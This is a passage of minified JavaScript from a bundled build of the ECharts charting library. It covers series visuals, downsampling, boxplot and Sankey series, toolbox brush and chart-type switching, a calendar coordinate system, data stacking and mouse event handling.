r<=a*a&&r>=o*o}}}},t.exports=a},"/WM3":function(t,e,n){var i=n("QuXc"),r=n("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),a=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(a),s=!r(o)||o instanceof i?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),n.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(n.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&n.each((function(e){n.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:n.hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.get(a,!0),r=n.get(l,!0);null!=i&&t.setItemVisual(e,"color",i),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}}},"/d5a":function(t,e){var n={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},i=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,r){var a=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(a.count()/d);p>1&&("string"==typeof o?l=n[o]:"function"==typeof o&&(l=o),l&&t.setData(a.downSample(a.mapDimension(c.dim),1/p,l,i)))}}}}},"/iHx":function(t,e,n){var i=n("6GrX"),r=n("IwbS"),a=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(a):null)},getFont:function(){return r.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return i.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});i.mixin(o,a,!0),t.exports=o},"/stD":function(t,e,n){var i=n("bYtY"),r=n("IUWy"),a=n("Kagy");function o(t,e,n){this.model=t,this.ecModel=e,this.api=n}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:i.clone(a.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,n){var r,a,o;e.eachComponent({mainType:"brush"},(function(t){r=t.brushType,a=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=r,this._brushMode=a,i.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?o:e===r)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return i.each(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},s.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},r.register("brush",o),t.exports=o},"/y7N":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=n("7aKB"),s=n("Fofx"),l=n("aX7z"),u=n("+rIm");function c(t,e,n,i,r){var s=h(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get("label.precision"),formatter:n.get("label.formatter")}),l=n.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=a.getBoundingRect(s,c),p=r.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=r.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=r.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,n,i){var r=i.getWidth(),a=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,a)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,i);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,n,r,a){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:a.precision}),s=a.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.each(r,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=e&&e.getDataParams(t.dataIndexInside);i&&u.seriesData.push(i)})),i.isString(s)?o=s.replace("{value}",o):i.isFunction(s)&&(o=s(u))}return o}function d(t,e,n){var i=s.create();return s.rotate(i,i,n.rotation),s.translate(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}e.buildElStyle=function(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,n,i,r,a){var o=u.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get("label.margin"),c(e,i,r,a,{position:d(i.axis,t,n),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}},e.makeRectShape=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},e.makeSectorShape=function(t,e,n,i,r,a){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:a,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,n){var i=n("bYtY").each,r=n("HF/U"),a=r.simpleLayout,o=r.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var r=t.getData(),s=[];i(n.dimensions,(function(t){s=s.concat(r.mapDimension(t,!0))}));for(var l=0;l<r.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var d=r.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}r.setItemLayout(l,c?n.dataToPoint(u):[NaN,NaN])}o(r.graph,t)}else e&&"none"!==e||a(t)}))}},"06DH":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Kagy"),o=n("IUWy"),s=a.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:r.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return r.each(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n};var c={line:function(t,e,n,i){if("bar"===t)return r.merge({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.line")||{},!0)},bar:function(t,e,n,i){if("line"===t)return r.merge({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.bar")||{},!0)},stack:function(t,e,n,i){var a="__ec_magicType_stack__"===n.get("stack");if("line"===t||"bar"===t)return i.setIconStatus("stack",a?"normal":"emphasis"),r.merge({id:e,stack:a?"":"__ec_magicType_stack__"},i.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,n){var i=this.model,a=i.get("seriesIndex."+n);if(c[n]){var o,l={series:[]};r.each(h,(function(t){r.indexOf(t,n)>=0&&r.each(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=c[n](e.subType,e.id,e,i);a&&(r.defaults(a,e.option),l.series.push(a));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===n||"bar"===n)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?r.merge({stack:s.title.tiled},s.title):r.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:l,newTitle:o,featureName:"magicType"})}},i.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,n){var i,r=n("ItGF"),a="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!r.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",a),i=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){i=function(t){return l.createElement("<"+t+' xmlns="'+a+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return i(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,n){var i=n("T4UG"),r=n("I3/A"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=(n("Tghj"),i.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var n=t.edges||t.links,i=t.data||t.nodes,a=t.levels,s=this.levelModels={},l=0;l<a.length;l++)null!=a[l].depth&&a[l].depth>=0&&(s[a[l].depth]=new o(a[l],this,e));if(i&&n)return r(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getData().getItemLayout(e).depth;return n.levelModels[i]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return n.levelModels[i]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getDataParams(t,n),r=i.data,o=r.source+" -- "+r.target;return i.value&&(o+=" : "+i.value),a(o)}if("node"===n){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,n).data.name;return l&&(o=u+" : "+l),a(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var n=s.superCall(this,"getDataParams",t,e);if(null==n.value&&"node"===e){var i=this.getGraph().getNodeByIndex(t).getLayout().value;n.value=i}return n},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e){e.update="updateView",i.registerAction(e,(function(e,n){var i={};return n.eachComponent({mainType:"geo",query:e},(function(n){n[t](e.name),r.each(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:e.name}}))}n("Hxpc"),n("7uqq"),n("dmGj"),n("SehX"),a("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),a("select",{type:"geoSelect",event:"geoselected"}),a("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,n){var i=n("bYtY"),r=n("+TT/"),a=n("OELB"),o=n("IDmD");function s(t,e,n){this._model=t}function l(t,e,n,i){var r=n.calendarModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=a.parseDate(t)).getFullYear(),n=t.getMonth()+1;n=n<10?"0"+n:n;var i=t.getDate();i=i<10?"0"+i:i;var r=t.getDay();return{y:e,m:n,d:i,day:r=Math.abs((r+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+n+"-"+i,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,a=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[n,7]:[7,n];i.each([0,1],(function(t){h(o,t)&&(s[a[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=r.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}i.each([0,1],(function(t){h(o,t)||(o[t]=c[a[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){i.isArray(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),r=this._rangeInfo;if(e&&!(n.time>=r.start.time&&n.time<r.end.time+864e5))return[NaN,NaN];var a=n.day,o=this._getRangeInfo([r.start.time,n.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(i.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var n=this.getDateInfo(e),r=n.date;r.setMonth(r.getMonth()+1);var a=this.getNextNDay(r,-1);t=[n.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var n=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,i=new Date(t[0].time),r=i.getDate(),a=t[1].date.getDate();i.setDate(r+n-1);var o=i.getDate();if(o!==a)for(var s=i.getTime()-t[1].time>0?1:-1;(o=i.getDate())!==a&&(i.getTime()-t[1].time)*s>0;)n-=s,i.setDate(o-s);var l=Math.floor((n+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:n,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return!1;var r=7*(t-1)-i.fweek+e,a=new Date(i.start.time);return a.setDate(i.start.d+r),this.getDateInfo(a)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var n=[];return t.eachComponent("calendar",(function(i){var r=new s(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("calendarIndex")||0])})),n},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){a(t,(function(e,n){var i=[],r=[NaN,NaN],a=e.data,o=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=a.get(e.stackedDimension,u);if(isNaN(d))return r;o?h=a.getRawIndex(u):c=a.get(e.stackedByDimension,u);for(var p=NaN,f=n-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return i[0]=d,i[1]=p,i}));a.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=r();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),a={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(a)}})),e.each(o)}},"0o9m":function(t,e,n){var i=n("ProS");n("hNWo"),n("RlCK"),n("XpcN");var r=n("kDyi"),a=n("bLfw");i.registerProcessor(i.PRIORITY.PROCESSOR.SERIES_FILTER,r),a.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,n){var i=n("ProS");i.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),i.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("y23F"),o=n("H6uX"),s=n("YH21"),l=n("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,n,i){o.call(this),this.storage=t,this.painter=e,this.painterRoot=i,n=n||new c,this.proxy=null,this._hovered={},a.call(this),this.setHandlerProxy(n)};function p(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i,r=t;r;){if(r.clipPath&&!r.clipPath.contain(e,n))return!1;r.silent&&(i=!0),r=r.parent}return!i||"silent"}return!1}function f(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(i.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,n=t.zrY,i=f(this,e,n),r=this._hovered,a=r.target;a&&!a.__zr&&(a=(r=this.findHover(r.x,r.y)).target);var o=this._hovered=i?{x:e,y:n}:this.findHover(e,n),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==a&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,n=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!n&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var n=this[t];n&&n.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,a=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:u}}(e,t,n);i&&(i[r]&&(a.cancelBubble=i[r].call(i,a)),i.trigger(e,a),i=i.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,n){for(var i=this.storage.getDisplayList(),r={x:t,y:e},a=i.length-1;a>=0;a--){var o;if(i[a]!==n&&!i[a].ignore&&(o=p(i[a],t,e))&&(!r.topTarget&&(r.topTarget=i[a]),"silent"!==o)){r.target=i[a];break}}return r},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r,this.dispatchToElement({target:i.target},r,i.event)}}},i.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var n,i,a=e.zrX,o=e.zrY,s=f(this,a,o);if("mouseup"===t&&s||(i=(n=this.findHover(a,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||r.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}})),i.mixin(d,o),i.mixin(d,a),t.exports=d},"10cm":function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;n("0qV/"),i.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"1Jh7":function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){r.buildPath(t,e,!1)}});t.exports=a},"1LEl":function(t,e,n){var i=n("ProS"),r=n("F9bG"),a=i.extendComponentView({type:"axisPointer",render:function(t,e,n){var 